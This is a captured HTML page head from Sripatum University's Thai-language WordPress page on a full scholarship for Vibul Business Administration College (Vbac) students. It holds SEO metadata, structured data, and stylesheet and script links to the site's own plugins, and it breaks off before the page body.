

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spu.ac.th/scholarship-vbac/
body_size: 21609
content:
<!doctype html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="th" href="https://www.spu.ac.th/scholarship-vbac/" />
<link rel="alternate" hreflang="x-default" href="https://www.spu.ac.th/scholarship-vbac/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>ทุนวิบูลย์บริหารธุรกิจ.รามอินทรา (Vbac) สนับสนุนทุน 100 มหาวิทยาลัยศรีปทุม</title><link rel="preload" data-smush-preload as="image" href="https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-1140x450px-07.webp" imagesrcset="https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-1140x450px-07.webp 1141w, https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-1140x450px-07-300x119.webp 300w, https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-1140x450px-07-1024x405.webp 1024w, https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-1140x450px-07-768x304.webp 768w" imagesizes="(max-width: 1141px) 100vw, 1141px" fetchpriority="high" />
<meta name="description" content="ทุนวิบูลย์บริหารธุรกิจ.รามอินทรา มีผลการเรียนเฉลี่ยสะสม 3.00 ขึ้นไป และผ่านการคัดเลือกจากวิทยาลัย ประกาศนียบัตรวิชาชีพชั้นสูง (ปวส.) สนับสนุนทุน 100%"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.spu.ac.th/scholarship-vbac/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ทุนวิบูลย์บริหารธุรกิจ.รามอินทรา (Vbac) สนับสนุนทุน 100 มหาวิทยาลัยศรีปทุม" />
<meta property="og:description" content="ทุนวิบูลย์บริหารธุรกิจ.รามอินทรา มีผลการเรียนเฉลี่ยสะสม 3.00 ขึ้นไป และผ่านการคัดเลือกจากวิทยาลัย ประกาศนียบัตรวิชาชีพชั้นสูง (ปวส.) สนับสนุนทุน 100%" />
<meta property="og:url" content="https://www.spu.ac.th/scholarship-vbac/" />
<meta property="og:site_name" content="มหาวิทยาลัยศรีปทุม – SPU Dynamic University" />
<meta property="article:tag" content="ทุน" />
<meta property="article:tag" content="ทุนการศึกษา" />
<meta property="article:tag" content="ทุนการศึกษา Vbac" />
<meta property="article:tag" content="ทุนการศึกษา ปวช" />
<meta property="article:tag" content="ทุนการศึกษา ปวส." />
<meta property="article:tag" content="ทุนการศึกษา วิบูลย์บริหารธุรกิจ.รามอินทรา" />
<meta property="article:tag" content="ทุนมหาวิทยาลัยศรีปทุม" />
<meta property="article:tag" content="สมัครรับทุนการศึกษา" />
<meta property="article:section" content="ทุนการศึกษา มหาวิทยาลัยศรีปทุม (กทม.)" />
<meta property="og:updated_time" content="2025-10-28T11:45:45+07:00" />
<meta property="og:image" content="https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-350x350px-07.webp" />
<meta property="og:image:secure_url" content="https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-350x350px-07.webp" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="351" />
<meta property="og:image:alt" content="ทุนวิบูลย์บริหารธุรกิจ.รามอินทรา" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2021-02-17T15:47:00+07:00" />
<meta property="article:modified_time" content="2025-10-28T11:45:45+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ทุนวิบูลย์บริหารธุรกิจ.รามอินทรา (Vbac) สนับสนุนทุน 100 มหาวิทยาลัยศรีปทุม" />
<meta name="twitter:description" content="ทุนวิบูลย์บริหารธุรกิจ.รามอินทรา มีผลการเรียนเฉลี่ยสะสม 3.00 ขึ้นไป และผ่านการคัดเลือกจากวิทยาลัย ประกาศนียบัตรวิชาชีพชั้นสูง (ปวส.) สนับสนุนทุน 100%" />
<meta name="twitter:image" content="https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-350x350px-07.webp" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://www.spu.ac.th/#organization","name":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","url":"https://www.spu.ac.th","logo":{"@type":"ImageObject","@id":"https://www.spu.ac.th/#logo","url":"https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png","contentUrl":"https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png","caption":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21 \u2013 SPU Dynamic University","inLanguage":"th","width":"119","height":"72"},"legalName":"narongsak.so@spu.ac.th"},{"@type":"WebSite","@id":"https://www.spu.ac.th/#website","url":"https://www.spu.ac.th","name":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21 \u2013 SPU Dynamic University","alternateName":"SPU Dynamic University","publisher":{"@id":"https://www.spu.ac.th/#organization"},"inLanguage":"th"},{"@type":"ImageObject","@id":"https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-\u0e17\u0e38\u0e19\u0e01\u0e32\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32-350x350px-07.webp","url":"https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-\u0e17\u0e38\u0e19\u0e01\u0e32\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32-350x350px-07.webp","width":"350","height":"351","inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://www.spu.ac.th/scholarship-vbac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.spu.ac.th","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.spu.ac.th/scholarship-vbac/","name":"\u0e17\u0e38\u0e19\u0e27\u0e34\u0e1a\u0e39\u0e25\u0e22\u0e4c\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08.\u0e23\u0e32\u0e21\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e32"}}]},{"@type":"WebPage","@id":"https://www.spu.ac.th/scholarship-vbac/#webpage","url":"https://www.spu.ac.th/scholarship-vbac/","name":"\u0e17\u0e38\u0e19\u0e27\u0e34\u0e1a\u0e39\u0e25\u0e22\u0e4c\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08.\u0e23\u0e32\u0e21\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e32 (Vbac) \u0e2a\u0e19\u0e31\u0e1a\u0e2a\u0e19\u0e38\u0e19\u0e17\u0e38\u0e19 100 \u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","datePublished":"2021-02-17T15:47:00+07:00","dateModified":"2025-10-28T11:45:45+07:00","isPartOf":{"@id":"https://www.spu.ac.th/#website"},"primaryImageOfPage":{"@id":"https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-\u0e17\u0e38\u0e19\u0e01\u0e32\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32-350x350px-07.webp"},"inLanguage":"th","breadcrumb":{"@id":"https://www.spu.ac.th/scholarship-vbac/#breadcrumb"}},{"@type":"Person","@id":"https://www.spu.ac.th/scholarship-vbac/#author","name":"narongsak","image":{"@type":"ImageObject","@id":"https://www.spu.ac.th/wp-content/wphb-cache/gravatar/829/829a98b85215add881c043d70b31f976x96.jpg","url":"https://www.spu.ac.th/wp-content/wphb-cache/gravatar/829/829a98b85215add881c043d70b31f976x96.jpg","caption":"narongsak","inLanguage":"th"},"worksFor":{"@id":"https://www.spu.ac.th/#organization"}},{"@type":"NewsArticle","headline":"\u0e17\u0e38\u0e19\u0e27\u0e34\u0e1a\u0e39\u0e25\u0e22\u0e4c\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08.\u0e23\u0e32\u0e21\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e32 (Vbac) \u0e2a\u0e19\u0e31\u0e1a\u0e2a\u0e19\u0e38\u0e19\u0e17\u0e38\u0e19 100 \u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","keywords":"\u0e17\u0e38\u0e19\u0e27\u0e34\u0e1a\u0e39\u0e25\u0e22\u0e4c\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08.\u0e23\u0e32\u0e21\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e32","datePublished":"2021-02-17T15:47:00+07:00","dateModified":"2025-10-28T11:45:45+07:00","author":{"@id":"https://www.spu.ac.th/scholarship-vbac/#author","name":"narongsak"},"publisher":{"@id":"https://www.spu.ac.th/#organization"},"description":"\u0e17\u0e38\u0e19\u0e27\u0e34\u0e1a\u0e39\u0e25\u0e22\u0e4c\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08.\u0e23\u0e32\u0e21\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e32 \u0e21\u0e35\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e40\u0e23\u0e35\u0e22\u0e19\u0e40\u0e09\u0e25\u0e35\u0e48\u0e22\u0e2a\u0e30\u0e2a\u0e21 3.00 \u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b \u0e41\u0e25\u0e30\u0e1c\u0e48\u0e32\u0e19\u0e01\u0e32\u0e23\u0e04\u0e31\u0e14\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22 \u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28\u0e19\u0e35\u0e22\u0e1a\u0e31\u0e15\u0e23\u0e27\u0e34\u0e0a\u0e32\u0e0a\u0e35\u0e1e\u0e0a\u0e31\u0e49\u0e19\u0e2a\u0e39\u0e07 (\u0e1b\u0e27\u0e2a.) \u0e2a\u0e19\u0e31\u0e1a\u0e2a\u0e19\u0e38\u0e19\u0e17\u0e38\u0e19 100%","copyrightYear":"2025","copyrightHolder":{"@id":"https://www.spu.ac.th/#organization"},"name":"\u0e17\u0e38\u0e19\u0e27\u0e34\u0e1a\u0e39\u0e25\u0e22\u0e4c\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08.\u0e23\u0e32\u0e21\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e32 (Vbac) \u0e2a\u0e19\u0e31\u0e1a\u0e2a\u0e19\u0e38\u0e19\u0e17\u0e38\u0e19 100 \u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","@id":"https://www.spu.ac.th/scholarship-vbac/#richSnippet","isPartOf":{"@id":"https://www.spu.ac.th/scholarship-vbac/#webpage"},"image":{"@id":"https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-\u0e17\u0e38\u0e19\u0e01\u0e32\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32-350x350px-07.webp"},"inLanguage":"th","mainEntityOfPage":{"@id":"https://www.spu.ac.th/scholarship-vbac/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="มหาวิทยาลัยศรีปทุม &raquo; ฟีด" href="https://www.spu.ac.th/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<link rel='stylesheet' id='formidable-css' href='https://www.spu.ac.th/wp-content/plugins/formidable/css/formidableforms.css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/theme.css' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://www.spu.ac.th/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/jet-engine/assets/css/frontend.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#dddddd;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/reset.css' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/header-footer.css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/css/public.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-divider.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-22341-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-22341.css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-spacer.min.css' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-tabs.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-7748-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-7748.css' media='all' />
<link rel='stylesheet' id='elementor-post-23517-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23517.css' media='all' />
<link rel='stylesheet' id='elementor-post-107198-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-107198.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notosansthai-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/notosansthai.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sarabun-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/sarabun.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/roboto.css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"th","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"th","expires":1,"path":"\/"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js" id="wpml-legacy-dropdown-0-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
